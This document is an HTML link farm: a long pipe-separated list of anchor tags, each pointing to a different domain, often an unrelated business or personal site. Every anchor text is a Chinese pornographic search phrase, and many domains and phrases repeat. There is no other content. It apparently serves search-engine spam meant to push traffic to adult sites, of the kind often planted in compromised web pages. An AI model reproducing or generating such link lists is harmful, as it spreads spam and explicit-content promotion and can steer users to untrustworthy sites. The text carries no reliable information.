<a href="http://indianrivercollision.com" target="_blank">97在线观看视频</a>|
<a href="http://m.incubatormaker.com" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://020796.cn" target="_blank">国产午夜福利精品视频</a>|
<a href="http://www.ttnwholesaler.com" target="_blank">套逼按摩久久久久久久网站</a>|
<a href="http://gtactical.com" target="_blank">欧美成人精品免费在线</a>|
<a href="http://m.jbqfd.cn" target="_blank">九九热这里只有国产精品视频</a>|
<a href="http://www.newfreeenergy.com" target="_blank">中文字幕亚洲免费观看</a>|
<a href="http://clonedthemusical.com" target="_blank">在线不卡不卡一区二区</a>|
<a href="http://www.uav10000.com" target="_blank">色欧美精品在线小视频</a>|
<a href="http://www.pvfpj.cn" target="_blank">日本韩国中文字幕不卡首页</a>|
<a href="http://dyhcwwo.cn" target="_blank">久久久亚洲老熟妇熟女</a>|
<a href="http://m.socialmedia-network.com" target="_blank">日日骚国产欧美一区二区</a>|
<a href="http://jgeghrv.cn" target="_blank">最新最好看的高清中文字幕视频</a>|
<a href="http://huuhao.com" target="_blank">欧美淫片a级免费</a>|
<a href="http://nicegirlspa.com" target="_blank">亚洲黄色美女免费网站</a>|
<a href="http://www.lxxgi.cn" target="_blank">日韩欧美综合网在线观看</a>|
<a href="http://m.gzyyj.cn" target="_blank">国产精品国产一级a</a>|
<a href="http://m.maineartist.com" target="_blank">亚洲中文字幕无码卡通动漫野外</a>|
<a href="http://wpoptinboxes.com" target="_blank">丝袜 国产 日韩 另类 美女</a>|
<a href="http://www.tuolusport.com" target="_blank">亚洲av乱码久久精蜜桃av</a>|
<a href="http://ssscyh.cn" target="_blank">日韩精品一区二区三区www</a>|
<a href="http://zhnyu.cn" target="_blank">激情综合婷婷丁香五月尤物</a>|
<a href="http://360cyberlink.com" target="_blank">一级片免费视频中文字幕</a>|
<a href="http://viropet.com" target="_blank">男人的天堂一区av</a>|
<a href="http://m.addhis.com" target="_blank">在线免费观看黄色网址</a>|
<a href="http://www.caruninternational.com" target="_blank">欧美日韩中文字幕另类</a>|
<a href="http://www.longcj.com" target="_blank">成人国产在线视频</a>|
<a href="http://oneclickfx.com" target="_blank">99精品人妻专区在线视频</a>|
<a href="http://m.darpdecade.com" target="_blank">色婷婷成人综合视频</a>|
<a href="http://bigbangbcn.com" target="_blank">国产偷V国产偷V亚洲高清</a>|
<a href="http://moregolfballs.com" target="_blank">成人特级毛片69免费观看</a>|
<a href="http://www.tripkomodoflores.com" target="_blank">黄色片一区二区三</a>|
<a href="http://dwcui.com" target="_blank">国产精品久久久久久码AV</a>|
<a href="http://topprofx.com" target="_blank">国产MD视频一区二区三区</a>|
<a href="http://m.qxdy.com.cn" target="_blank">国产午夜福利精品久久2021</a>|
<a href="http://dianshidesign.com" target="_blank">国产熟人精品一区二区</a>|
<a href="http://hainandasha.com" target="_blank">粉嫩极品国产在线2020</a>|
<a href="http://www.thomasproctor.com" target="_blank">欧美精品日日鲁夜夜添</a>|
<a href="http://usaafraud.com" target="_blank">久久精品国产亚洲av麻豆影视</a>|
<a href="http://joycourt.cn" target="_blank">盗摄偷拍一区二区三区</a>|
<a href="http://www.goldenlipperlighting.com" target="_blank">日韩一区二区精品视频在线播放</a>|
<a href="http://jjjzcwl.com" target="_blank">亚洲免费在线观看</a>|
<a href="http://m.mclivestock.com" target="_blank">91久久精品国产中文一区</a>|
<a href="http://theviralcashmachine.com" target="_blank">欧美 日本 国产 在线a∨观看</a>|
<a href="http://www.hzeway.cn" target="_blank">国产精品私拍在线</a>|
<a href="http://m.bulletinhour.com" target="_blank">成人欧美一区二区三区视频xxx</a>|
<a href="http://m.zhengsheng.net" target="_blank">在线观看中文字幕也色</a>|
<a href="http://www.yunjuyun.com" target="_blank">久久夜色精品国产aⅴ</a>|
<a href="http://firsthandy2.net" target="_blank">日本欧美一区二区三区337p</a>|
<a href="http://m.51pyy.cn" target="_blank">亚洲a∨精品一区二区三区导航</a>|
<a href="http://www.cylaoyibei.cn" target="_blank">91在线视频免费播放</a>|
<a href="http://m.adyt.com.cn" target="_blank">一区二区三区午夜免费福利视频</a>|
<a href="http://advancews.com" target="_blank">狠狠爱五月天久久综合</a>|
<a href="http://www.groupmeister.com" target="_blank">国产精品视频网站二区</a>|
<a href="http://yzorg.cn" target="_blank">亚洲图片欧美日韩</a>|
<a href="http://m.gsoe.cn" target="_blank">久久综合国产精品</a>|
<a href="http://chinaleyou.com" target="_blank">日韩aⅴ中文字幕在线播放</a>|
<a href="http://d-hagemeier.com" target="_blank">亚洲精品国产自在在线观看l</a>|
<a href="http://mee-j.net" target="_blank">99国产成人免费视频</a>|
<a href="http://www.jlschmy.com.cn" target="_blank">18禁黄国产精品一区二区白浆</a>|
<a href="http://www.wskjcx.com" target="_blank">欧美国产日本在线看</a>|
<a href="http://www.fishriteboats.com" target="_blank">视频一区二区三区在线视频</a>|
<a href="http://swblower.com" target="_blank">最新国产拍偷乱偷精品</a>|
<a href="http://m.sumouchaya-terao.com" target="_blank">久久亚洲女同第一区综合</a>|
<a href="http://m.fnnczsf.cn" target="_blank">精品国产乱码久久久久夜夜嗨</a>|
<a href="http://amuletpharma.com" target="_blank">98超碰人人与人人欧美</a>|
<a href="http://ganguiying.com" target="_blank">日韩中文 人妻少妇</a>|
<a href="http://youseeuc.cn" target="_blank">天堂资源在线观看亚洲av</a>|
<a href="http://www.cnyuanjie.com" target="_blank">人妻少妇精品97</a>|
<a href="http://m.ds12315.com" target="_blank">亚洲精品国偷拍自产在线观看蜜臀</a>|
<a href="http://hzanbang.com" target="_blank">日韩精品一区二区三区久久</a>|
<a href="http://17khs.cn" target="_blank">亚洲观看在线www</a>|
<a href="http://m.tingyi.com.cn" target="_blank">国产欧美日韩视频</a>|
<a href="http://www.viswindowdecals.com" target="_blank">欧美色午夜福利视频</a>|
<a href="http://m.kunminghu.cn" target="_blank">成人午夜视频免费观看</a>|
<a href="http://www.goldenlipperlighting.com" target="_blank">18禁黄国产精品一区二区白浆</a>|
<a href="http://simedarbychina.com" target="_blank">国产爽人人爽人人片av</a>|
<a href="http://un666.cn" target="_blank">丰满人妻熟妇乱又伦精品视频三</a>|
<a href="http://www.gwkong.com" target="_blank">日本中文字幕视频官网</a>|
<a href="http://m.xianzzgj.com" target="_blank">国产网红主播av国内精品</a>|
<a href="http://m.rhinspirations.com" target="_blank">欧美日韩女电影在线播放.</a>|
<a href="http://m.eurocosmetiquesph.com" target="_blank">国产精品一区二区xxxx</a>|
<a href="http://m.qdhqjx.com" target="_blank">国产精品网爆在线观看</a>|
<a href="http://sdlonglida.com" target="_blank">狠狠人妻久久久蜜桃</a>|
<a href="http://cdjsqy.com" target="_blank">亚洲免费欧美在线观看</a>|
<a href="http://nh15.cn" target="_blank">国产成人免费97在线</a>|
<a href="http://m.freedofollowlink.com" target="_blank">久久午夜精品一级</a>|
<a href="http://m.fspgud.cn" target="_blank">最近国产免费中文字幕</a>|
<a href="http://dudume.cn" target="_blank">亚洲第一视频一区二区三区</a>|
<a href="http://m.ptwk.com.cn" target="_blank">亚洲不卡中文字幕无码</a>|
<a href="http://hbguanjian.cn" target="_blank">在线观看免费av大全</a>|
<a href="http://simedarbychina.com" target="_blank">亚洲一区在线视频在线播放</a>|
<a href="http://vcmhqil.cn" target="_blank">日本久久一区二区三区精品</a>|
<a href="http://www.spotat18.com" target="_blank">每日更新中文字幕日韩</a>|
<a href="http://www.chelseajeanasermely.com" target="_blank">在线观看欧美人成</a>|
<a href="http://m.zzyuanli.com.cn" target="_blank">精品视频一区少妇</a>|
<a href="http://m.logicielsgratos.com" target="_blank">大香蕉国产一区在线最新</a>|
<a href="http://m.newnowmusic.com" target="_blank">亚洲不卡一级电影观看</a>|
<a href="http://rigpages.com" target="_blank">东方av免费观看久久av</a>|
<a href="http://wordpressxp.com" target="_blank">欧美1区二区三区</a>|
<a href="http://www.305566.cn" target="_blank">国产一区二区三区不卡福利</a>|
<a href="http://www.aldxf.com" target="_blank">亚洲一卡二卡在线免费观看</a>|
<a href="http://www.thetabio.com" target="_blank">亚洲精品国产免费久久</a>|
<a href="http://spibikefest.com" target="_blank">欧美黄色一区二区三区</a>|
<a href="http://m.regulatorymark.com" target="_blank">人妻有码av中文幕久久</a>|
<a href="http://m.yuntaiji.cn" target="_blank">欧美日韩国产第二页</a>|
<a href="http://js-jingcheng.com" target="_blank">日韩精品一区二区三区久久</a>|
<a href="http://www.xuzhou88.com" target="_blank">中文官网天堂在线看</a>|
<a href="http://m.hdjgsy.com" target="_blank">好看精品日本一区二区</a>|
<a href="http://kosalgeek.com" target="_blank">日韩中文字幕在线观看的</a>|
<a href="http://eiffel-tower-hotel.com" target="_blank">欧美高清一二三区</a>|
<a href="http://libao666.com" target="_blank">日本免费大黄在线观看</a>|
<a href="http://www.seisborg.com" target="_blank">女人久久久www免费人成看片</a>|
<a href="http://m.zbaccessories.com.cn" target="_blank">亚洲中文字幕资源视频</a>|
<a href="http://www.martydolphenscarving.com" target="_blank">色国产精品免费观看入口</a>|
<a href="http://emmamargareta.com" target="_blank">午夜在线观看的网站</a>|
<a href="http://krhvradio.com" target="_blank">,日本熟妇中文字幕aⅴ</a>|
<a href="http://m.dggso.net" target="_blank">午夜福利欧美激情福利</a>|
<a href="http://gxczkx.cn" target="_blank">亚洲国产精品视频观看</a>|
<a href="http://re9168.cn" target="_blank">国产69精品久久久久久久久久</a>|
<a href="http://m.sha24.com" target="_blank">两个人免费看的日韩欧美视频</a>|
<a href="http://www.wiarr.cn" target="_blank">观看中文字幕日韩三级av</a>|
<a href="http://zhuanli58.com" target="_blank">中文字幕免费日韩</a>|
<a href="http://m.huaxinghongmu.com" target="_blank">伊人精品一区二区三区</a>|
<a href="http://www.squid-pictures.com" target="_blank">亚洲av香蕉色一区二区三区</a>|
<a href="http://www.wiarr.cn" target="_blank">日韩精品女优一区二区三区</a>|
<a href="http://www.hotoyi.com" target="_blank">日韩毛片视频在线</a>|
<a href="http://easgjq.cn" target="_blank">国产精品久久久久久码AV</a>|
<a href="http://m.tianshengxiang.com" target="_blank">黄片一级欧美日韩一区二区</a>|
<a href="http://taoconsulting.net" target="_blank">中文字幕 欧美一区</a>|
<a href="http://www.wslcaf.com" target="_blank">,日本熟妇中文字幕aⅴ</a>|
<a href="http://m.furaokeji.com" target="_blank">久久久精品妇女99</a>|
<a href="http://m.cnzwe.com" target="_blank">成人综合午夜一区二区</a>|
<a href="http://www.gasconhealth.com" target="_blank">精品一区二区三区四区国产片</a>|
<a href="http://www.greenlandnanjing.cn" target="_blank">91精品视频免费在线观看</a>|
<a href="http://tpafg.cn" target="_blank">免费观看的黄色av</a>|
<a href="http://m.ewxiqcm.cn" target="_blank">国产亚洲av美女网站在线看</a>|
<a href="http://fibrepla.com" target="_blank">免费一区二区三区久久</a>|
<a href="http://m.globeindiancuisine.com" target="_blank">好看的中文字幕第一区</a>|
<a href="http://m.ufsjtg.cn" target="_blank">亚洲伊人久久大香线蕉影院</a>|
<a href="http://hfzrhj.cn" target="_blank">欧美日韩国产精彩视频</a>|
<a href="http://cc87portedoc.com" target="_blank">h视频欧美日韩在线观看</a>|
<a href="http://www.squid-pictures.com" target="_blank">国产成人深夜免费观看视频在线</a>|
<a href="http://www.njhappyhomes.com" target="_blank">制服丝袜 在线 亚洲</a>|
<a href="http://www.daniellajeffry.com" target="_blank">视频一区二区三区资源</a>|
<a href="http://m.cgimodels.com" target="_blank">欧美成人中文字幕视频网站</a>|
<a href="http://wayofchina.com" target="_blank">一区二区三区亚洲网站啪啪</a>|
<a href="http://m.2000.org.cn" target="_blank">亚洲视频免费在线观看第一页</a>|
<a href="http://m.kschangfeng.com.cn" target="_blank">在线视频欧美亚洲</a>|
<a href="http://wishmold.cn" target="_blank">黄网站色成年片在线观看</a>|
<a href="http://cmdns.com.cn" target="_blank">欧美在线精品系列</a>|
<a href="http://fookler.com" target="_blank">男人的天堂 亚洲av</a>|
<a href="http://m.czxz.com.cn" target="_blank">国产三级在线视频 一区二区三区</a>|
<a href="http://m.csnsax.cn" target="_blank">午夜在线亚洲精品福利</a>|
<a href="http://www.bjfr666.com" target="_blank">午夜久久久久久亚洲欧美</a>|
<a href="http://m.genekingsley.com" target="_blank">日韩不卡中文在线视频网站</a>|
<a href="http://zayier.cn" target="_blank">四虎影院日韩精品</a>|
<a href="http://m.celestialjets.com" target="_blank">免费成人av日韩 免费成人日韩av</a>|
<a href="http://mailiangbao.cn" target="_blank">黄色大片日韩一区二区国产</a>|
<a href="http://kalamodo.com" target="_blank">国产综合自拍视频网手机不卡</a>|
<a href="http://m.bjwhlp.cn" target="_blank">亚洲午夜精品专区国产</a>|
<a href="http://xbm1.cn" target="_blank">国产亚洲av美女网站在线看</a>|
<a href="http://cmdns.com.cn" target="_blank">91av一区二区三区在线观看</a>|
<a href="http://www.2doogle.com" target="_blank">精品国产呻吟久久av</a>|
<a href="http://www.dusecurity.com" target="_blank">伊人依成久久人综合网</a>|
<a href="http://infinitimixedmedia.com" target="_blank">国语自产少妇精品视频</a>|
<a href="http://lirongxin168.cn" target="_blank">国产精品久久久不卡无毒</a>|
<a href="http://sgnhjtg.com" target="_blank">超碰97在线人人</a>|
<a href="http://www.lmyshop.com" target="_blank">在线一区二区三区亚洲</a>|
<a href="http://xbhbs.cn" target="_blank">麻豆蜜桃一区二区三区</a>|
<a href="http://m.rkfmh.cn" target="_blank">日韩欧美福利一区二区三区</a>|
<a href="http://www.emilebaudot.com" target="_blank">日韩av在线网站网址</a>|
<a href="http://www.hongxiyang168.cn" target="_blank">青草国产在线视频</a>|
<a href="http://dlxfb.com" target="_blank">欧美人妻日韩一区二区三区</a>|
<a href="http://sonicsystemsindia.com" target="_blank">人人妻人人添人人爽欧美二区</a>|
<a href="http://m.edmundpickett.com" target="_blank">最近中文免费一区二区三</a>|
<a href="http://js-jingcheng.com" target="_blank">四虎在线中文字幕一区二区</a>|
<a href="http://xgplmp.cn" target="_blank">亚洲v成人www新版精品久久</a>|
<a href="http://www.sap2you.com" target="_blank">日本人妻强伦久久</a>|
<a href="http://www.coupon-boss.com" target="_blank">免费在线亚洲成人</a>|
<a href="http://eugenetkach.com" target="_blank">日本一本不卡在线观看</a>|
<a href="http://funky-spirit.com" target="_blank">婷婷爽人人爽人人片</a>|
<a href="http://reses.cn" target="_blank">欧美精品不卡在线</a>|
<a href="http://www.520jiejie.com" target="_blank">亚洲av日韩av不卡在线电影</a>|
<a href="http://m.inuniforms.com" target="_blank">国产av一区二区三区五区</a>|
<a href="http://www.eszonghua.cn" target="_blank">丝袜 国产 日韩 另类 美女</a>|
<a href="http://hhfht.cn" target="_blank">黄片视频在线观看看</a>|
<a href="http://hnzlx.com" target="_blank">2018欧美日韩人妻</a>|
<a href="http://islandvein.com" target="_blank">中文字幕亚洲综合久久2020</a>|
<a href="http://www.abtinart.com" target="_blank">亚洲欧美视频一级网站</a>|
<a href="http://m.yidiguxiang.com" target="_blank">美女网站黄是免费看</a>|
<a href="http://m.miniburgertruck.com" target="_blank">日本高清一道本一区</a>|
<a href="http://m.s-doc.com" target="_blank">99热这里只有精品免费在线</a>|
<a href="http://www.bustyslums.com" target="_blank">精品啪啪视频一区二区三区</a>|
<a href="http://qbwfood.com" target="_blank">欧美成人精品一二三区</a>|
<a href="http://code-worrier.com" target="_blank">色综合久久久久综合99</a>|
<a href="http://tftgcl.com" target="_blank">一区二区三区高清在线视频</a>|
<a href="http://021qinshun.com" target="_blank">成人av一区二区三区蜜臀</a>|
<a href="http://www.cbitm.com" target="_blank">国产高清在线视频一区二区三区</a>|
<a href="http://m.ouaswcy.cn" target="_blank">国产91av视频在线观看</a>|
<a href="http://m.diretao.cn" target="_blank">国产日韩欧美一线二线</a>|
<a href="http://m.leedsphoto.net" target="_blank">成人在线一区二区网站</a>|
<a href="http://www.novotel-bauhinia.com" target="_blank">日本又粗又猛又爽又黄的视频</a>|
<a href="http://multimediano.com" target="_blank">日韩亚洲国产av影片</a>|
<a href="http://m.688yxs.com" target="_blank">√最新版天堂资源网在线下载</a>|
<a href="http://bdfsc.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://xumiessence.com" target="_blank">日本一区二区三区清视频</a>|
<a href="http://m.drbotanicals.cn" target="_blank">久久av 中文字幕</a>|
<a href="http://viropet.com" target="_blank">精品性成人免费视频观看</a>|
<a href="http://chuangyejm.cn" target="_blank">亚洲少妇一区二区av</a>|
<a href="http://www.fishriteboats.com" target="_blank">婷婷亚洲综合狠狠</a>|
<a href="http://www.cmtbafb.org.cn" target="_blank">欧美黑人成人免费全部</a>|
<a href="http://www.aicard.com.cn" target="_blank">真人少妇高潮久久免费毛片</a>|
<a href="http://1stopmom.net" target="_blank">日韩影院成人精品</a>|
<a href="http://m.vcmvddx.cn" target="_blank">2022国产精品福利在线观看</a>|
<a href="http://www.xxjhjxc.com" target="_blank">亚洲精品久久久日韩美女极品</a>|
<a href="http://m.nationalfund.com.cn" target="_blank">欧洲久久精品一区二区三区</a>|
<a href="http://www.hjgconsulting.com" target="_blank">亚洲第一第二区精品</a>|
<a href="http://m.oplesguesthouse.com" target="_blank">亚洲欧美日本一卡二卡三卡</a>|
<a href="http://www.zjjsc.com" target="_blank">99re中文字幕亚洲</a>|
<a href="http://www.cnelc.cn" target="_blank">少妇一级二级三级</a>|
<a href="http://www.ef2a09c.cn" target="_blank">在线日韩精品欧美</a>|
<a href="http://www.nydobviolations.com" target="_blank">91精品一区二区三区综合在线</a>|
<a href="http://jnrhd.com" target="_blank">午夜中文字幕日韩综合</a>|
<a href="http://www.zc6888.com" target="_blank">中文字幕福利一二三区</a>|
<a href="http://m.spibikefest.com" target="_blank">欧美色一区人人妻人人妻3d</a>|
<a href="http://ycjtzj.cn" target="_blank">精品少妇一区二区av免费观看</a>|
<a href="http://m.celestialjets.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://www.jun-ben.com" target="_blank">国产91对白在线播放边</a>|
<a href="http://klarzen.com" target="_blank">欧美国产日本在线看</a>|
<a href="http://m.thebomblashes.com" target="_blank">日韩欧美亚洲一级</a>|
<a href="http://www.dailybarkha.com" target="_blank">婷婷六月久久综合丁香76</a>|
<a href="http://susanjmckee.com" target="_blank">欧美少妇超久久久</a>|
<a href="http://www.goivc.com" target="_blank">无人区乱码一区二区三区国产</a>|
<a href="http://m.gyhengrui.com" target="_blank">亚洲三级 在线观看</a>|
<a href="http://m.monpersonalshopper.com" target="_blank">十八禁一区二区在线播放</a>|
<a href="http://m.zzbaihe.net" target="_blank">国产激情一区免费</a>|
<a href="http://m.toomanyplants.com" target="_blank">亚洲色婷婷一区二区三区</a>|
<a href="http://www.gzxinkang.cn" target="_blank">欧美另类熟妇久久久不卡</a>|
<a href="http://m.ufsjtg.cn" target="_blank">不卡在线观看中文字幕</a>|
<a href="http://m.halfshillingcurate.com" target="_blank">不卡色老大久久综合网</a>|
<a href="http://www.vivica.net" target="_blank">亚洲国产五月天久久</a>|
<a href="http://tjdayu.com" target="_blank">精品乱码一区二区三区不卡视频</a>|
<a href="http://www.keunsuk.com" target="_blank">亚洲国产一区二区a毛片变态</a>|
<a href="http://www.remekgroup.com" target="_blank">亚洲综合在线7777</a>|
<a href="http://m.wowgoldbulk.com" target="_blank">亚洲一区久久精品</a>|
<a href="http://m.trwlfl.cn" target="_blank">亚洲区另类春色综合小说</a>|
<a href="http://yunyinsi.com" target="_blank">国产美女在线播放那么小</a>|
<a href="http://zihanmama.com" target="_blank">视频一区二区懂色</a>|
<a href="http://bbzkyy.com" target="_blank">午夜在线免费观看福利</a>|
<a href="http://m.yxyx6.com" target="_blank">在线观看日韩高清不卡av一区</a>|
<a href="http://m.dreamkeyhomes.com" target="_blank">欧美日韩一区二区三区免费视频</a>|
<a href="http://www.cxfyw.cn" target="_blank">九九热这里只有精品6</a>|
<a href="http://m.kwalitan.net" target="_blank">欧美日韩大尺度一区二区</a>|
<a href="http://www.globalrubberproducts.com" target="_blank">色综五月亚洲欧美婷婷</a>|
<a href="http://www.shaoshai.cn" target="_blank">国产一区二区桃色av</a>|
<a href="http://m.lanuu.com" target="_blank">18av国产一区在线观看</a>|
<a href="http://www.portaldovale.net" target="_blank">亚洲乱亚洲乱妇41p国产成人</a>|
<a href="http://www.xczsqp.cn" target="_blank">国产麻豆一区二区三区视频大全</a>|
<a href="http://www.artzvilla.com" target="_blank">成人一区二区网站</a>|
<a href="http://m.creativelycommercial.com" target="_blank">一区,二区,三区的精品伦理片</a>|
<a href="http://www.nczhf.cn" target="_blank">在线你懂的精品日韩在线</a>|
<a href="http://m.falconfootage.net" target="_blank">久热视频这里只有精品68</a>|
<a href="http://m.reasonstoremember.com" target="_blank">欧美在线免费va 欧美在线这里只有精品</a>|
<a href="http://m.rinzltm.cn" target="_blank">999九九九精品视频在线观看</a>|
<a href="http://www.vision-fs.com.cn" target="_blank">亚洲 欧洲视频免费</a>|
<a href="http://cleaningsolutionsllc.net" target="_blank">久久久精品视频国产</a>|
<a href="http://m.dyjyhg.com" target="_blank">亚洲欧洲综合伊人不卡在线一区</a>|
<a href="http://comparateurachat.com" target="_blank">久久久999中文字幕</a>|
<a href="http://1luda.com.cn" target="_blank">福利一区二区视频在线免费观看</a>|
<a href="http://www.jinkou-zhoucheng.com" target="_blank">黄色中文字幕在线网站</a>|
<a href="http://www.uav10000.com" target="_blank">青青久久婷婷七月</a>|
<a href="http://www.fjhxsh.com" target="_blank">网站上日韩一区二区三区三</a>|
<a href="http://m.mono-mall.com" target="_blank">日韩.欧美.国产.无需播放器</a>|
<a href="http://www.talk2mylawyer.com" target="_blank">99精品国产乱码久久久</a>|
<a href="http://dianshidesign.com" target="_blank">欧美一区精品中文字幕</a>|
<a href="http://cnmeiya.cn" target="_blank">亚洲乱码国产乱码精品精男男</a>|
<a href="http://m.laconic-world.com" target="_blank">精品久久久久久字幕人妻</a>|
<a href="http://www.zwjxkj.cn" target="_blank">欧美成人小视频在线免费观看</a>|
<a href="http://graphicsknowhow.com" target="_blank">久久亚洲欧美一二三区</a>|
<a href="http://m.jmdjj.net" target="_blank">成人av一区二区三区蜜臀</a>|
<a href="http://bktrfy.cn" target="_blank">97在线观看视频</a>|
<a href="http://www.qdchxyjx.com" target="_blank">国产精品嫩草视频永久网址</a>|
<a href="http://m.annapaulla.com" target="_blank">久久国内精品自在自线400部</a>|
<a href="http://m.b-diamond.net" target="_blank">亚洲精品一区二区三区视频</a>|
<a href="http://m.eurocosmetiquesph.com" target="_blank">国产伦精品二区三区视频</a>|
<a href="http://lxjtcrq.cn" target="_blank">日韩二区三区少妇</a>|
<a href="http://www.lasso.net.cn" target="_blank">亚洲国产精品卡一卡二</a>|
<a href="http://fengzhicheng.com" target="_blank">国产中文字幕在线视频一区</a>|
<a href="http://m.ntgndsv.cn" target="_blank">欧美日韩在线一区不卡</a>|
<a href="http://m.motorbaseperformance.com" target="_blank">亚洲视频日韩在线视频</a>|
<a href="http://xzac.com.cn" target="_blank">日韩精品高清视频在线</a>|
<a href="http://m.cqpsdqw.cn" target="_blank">久久成人大片网站</a>|
<a href="http://www.thesugarnetwork.com" target="_blank">欧美日韩tv免费观看</a>|
<a href="http://billkutikradioshow.com" target="_blank">精品久久久久久字幕人妻</a>|
<a href="http://www.thomasproctor.com" target="_blank">亚洲国产日韩中文字幕</a>|
<a href="http://m.baixingzhuangxiu.com" target="_blank">99精品久久99久久久久久</a>|
<a href="http://m.candykiss.com.cn" target="_blank">日本黄色视频精品一区</a>|
<a href="http://m.diretao.cn" target="_blank">日韩毛片视频在线</a>|
<a href="http://m.meritordifferential.com" target="_blank">尤物国产在线一区</a>|
<a href="http://m.newnowmusic.com" target="_blank">日本一区二区三区日本视频</a>|
<a href="http://ynnf.com.cn" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://xumiessence.com" target="_blank">国产成年码av片在线观看</a>|
<a href="http://59sb.com" target="_blank">国内精品自产视频在线播放</a>|
<a href="http://dxkqz.cn" target="_blank">亚洲精品一区二区三区电影网</a>|
<a href="http://m.54sk.cn" target="_blank">韩日av免费在线观看不卡</a>|
<a href="http://ypgd.net" target="_blank">亚洲欧美校园春色激情</a>|
<a href="http://www.xxff.com.cn" target="_blank">人人澡人人澡人人看欧美</a>|
<a href="http://zzztlq.com" target="_blank">这里有精品婷婷狠狠狠操</a>|
<a href="http://m.9504.cn" target="_blank">在线观看中文字幕也色</a>|
<a href="http://www.hainandasha.com" target="_blank">88久久精品国产欧美一区二区</a>|
<a href="http://gzhhs.cn" target="_blank">午夜在线观看的网站</a>|
<a href="http://runciblelabs.com" target="_blank">亚洲精品麻豆一二三区</a>|
<a href="http://www.daniellebarcilon.com" target="_blank">日韩av在线高清观看</a>|
<a href="http://dblkj.cn" target="_blank">亚洲人妻偷拍第一区</a>|
<a href="http://ssscyh.cn" target="_blank">亚洲国产精品午夜福利在线播放</a>|
<a href="http://www.rjw-photography.com" target="_blank">国产亚洲不卡一区二区三区</a>|
<a href="http://m.ethosengagement.com" target="_blank">久久久久久久性潮</a>|
<a href="http://m.puppypetite.net" target="_blank">久久久久久蜜桃精品</a>|
<a href="http://snapjunky.com" target="_blank">最新在线观看中文字幕</a>|
<a href="http://www.thenewhamptonbed.com" target="_blank">日韩欧美中文字幕一区二区三区</a>|
<a href="http://cnzhuhai.cn" target="_blank">日韩成人av免费观看网站</a>|
<a href="http://www.dalamanexpress.com" target="_blank">亚洲 欧美 日韩在线</a>|
<a href="http://m.jwiausd.cn" target="_blank">av天堂亚洲国产aⅴ</a>|
<a href="http://xg4g.com" target="_blank">成人午夜视频免费观看</a>|
<a href="http://cadyphoto.com" target="_blank">日韩网站在线精品</a>|
<a href="http://cgimodels.com" target="_blank">国产男女无套在线观看</a>|
<a href="http://m.nydobviolations.com" target="_blank">亚洲福利电影一区二区?</a>|
<a href="http://vintagebagjoint.com" target="_blank">av不卡网站在线下载免费观看</a>|
<a href="http://www.woerner-electric.com" target="_blank">欧洲视频一区二区三区在线观看</a>|
<a href="http://m.71ti.cn" target="_blank">免费看毛片的网站在线不卡顿</a>|
<a href="http://reses.cn" target="_blank">国产成人精品在线一二三区</a>|
<a href="http://www.overdrivebusiness.com" target="_blank">亚洲另类图片区小说区</a>|
<a href="http://www.jcmachine.com.cn" target="_blank">综合欧美五月婷婷</a>|
<a href="http://gz123gz.com" target="_blank">精品最新av在线播放</a>|
<a href="http://m.janeaustenfestival.com" target="_blank">午夜短视频在线观看欧美</a>|
<a href="http://fnreview.com" target="_blank">性高潮久久久久久久香蕉</a>|
<a href="http://www.jdmoorejoinery.net" target="_blank">国产激情美女视频</a>|
<a href="http://www.hairchanger.com" target="_blank">av在线播放不卡一区</a>|
<a href="http://m.ouaswcy.cn" target="_blank">91精品视频一区二区三区</a>|
<a href="http://bdfsc.com" target="_blank">欧美美臀电影国产精品一区二区</a>|
<a href="http://bestofcake.com" target="_blank">久久中文字幕中出</a>|
<a href="http://www.dengxi.net" target="_blank">日韩一级美女视频免费观看</a>|
<a href="http://m.mxmzw.cn" target="_blank">亚洲欧美国产67194</a>|
<a href="http://jenniferintouch.com" target="_blank">日韩aⅴ中文字幕在线播放</a>|
<a href="http://lizhixue.com" target="_blank">亚洲一区三级视频</a>|
<a href="http://www.bitdew.net" target="_blank">黄网站在线观看免费观看软件</a>|
<a href="http://leroseblanche.com" target="_blank">噜噜噜久久亚洲精品</a>|
<a href="http://m.cctv-music.cn" target="_blank">国产av一区二区三区五区</a>|
<a href="http://m.rebusparis.com" target="_blank">国产午夜污在线观看</a>|
<a href="http://www.qiheyuns.cn" target="_blank">亚洲欧美中文日韩综合</a>|
<a href="http://ipbsc.com" target="_blank">亚洲va中文慕无码久久av</a>|
<a href="http://m.apotheonesports.com" target="_blank">91麻豆精品激情 在线观看</a>|
<a href="http://buy30daycleanse.com" target="_blank">青青一区二区三区91</a>|
<a href="http://www.56lz.cn" target="_blank">色国产精品免费观看入口</a>|
<a href="http://www.lkmndrg.cn" target="_blank">一区二区九亚洲观看三区不卡女</a>|
<a href="http://ypgd.net" target="_blank">亚洲精品中文字幕制服诱惑</a>|
<a href="http://www.viropet.com" target="_blank">欧美精品不卡在线</a>|
<a href="http://m.drdunner.cn" target="_blank">亚洲免费在线观看</a>|
<a href="http://m.edmundpickett.com" target="_blank">久久久久久久综合岛国免费观看</a>|
<a href="http://m.hyundai-steel.com.cn" target="_blank">中文字幕在线播放第三页</a>|
<a href="http://www.mcdevittsculpture.com" target="_blank">美女黄色在线观看一区</a>|
<a href="http://021qinshun.com" target="_blank">精品国内自产拍在线观看</a>|
<a href="http://m.ressq.com" target="_blank">国产日韩欧美系列一区二区自拍</a>|
<a href="http://www4v4.com" target="_blank">在线视频午夜国产</a>|
<a href="http://m.stormrunning.com" target="_blank">在线一级片一区二区三区</a>|
<a href="http://www.0park.com.cn" target="_blank">天堂在线观看av</a>|
<a href="http://www.forlaptopline.com" target="_blank">精品久久无套内射</a>|
<a href="http://m.feb-international.com" target="_blank">a v天堂中文字幕在线</a>|
<a href="http://titaniumcircle.com" target="_blank">午夜在线成年人免费观看</a>|
<a href="http://hadasoft.com" target="_blank">可以在线看的av网站</a>|
<a href="http://m.edmundpickett.com" target="_blank">黄色大片日韩一区二区国产</a>|
<a href="http://m.toomanyplants.com" target="_blank">成人国产精品入口免费视频</a>|
<a href="http://m.nsasexcontacts.com" target="_blank">在线观看免费亚洲黄色片</a>|
<a href="http://hkcanonpower.com" target="_blank">精品人妻中文字幕色站</a>|
<a href="http://www.comedyroadtrip.com" target="_blank">这里有精品婷婷狠狠狠操</a>|
<a href="http://www.s-u-r-e.com" target="_blank">日本精品久久久久久久久免费</a>|
<a href="http://www.dgmcdp.com" target="_blank">久久伊人不卡了精品酒店</a>|
